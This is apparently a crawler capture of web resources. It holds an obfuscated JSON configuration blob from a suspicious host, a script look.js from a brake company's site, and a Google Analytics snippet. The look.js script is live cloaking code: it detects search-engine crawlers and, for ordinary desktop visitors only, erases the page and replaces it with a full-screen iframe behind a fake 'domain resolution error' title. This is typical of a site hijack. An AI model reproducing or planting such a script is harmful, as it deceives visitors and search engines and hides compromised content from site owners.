

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2305gc.u5ynch.com:8005/d/2071?t=0.19728052776935634
body_size: 1080
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ}}1{Qn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0np(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}@{1m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.surerbrake.com/js/look.js
body_size: 649
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.surerbrake.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-14XS7RRFRG\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-14XS7RRFRG\');");
document.writeln("</script>");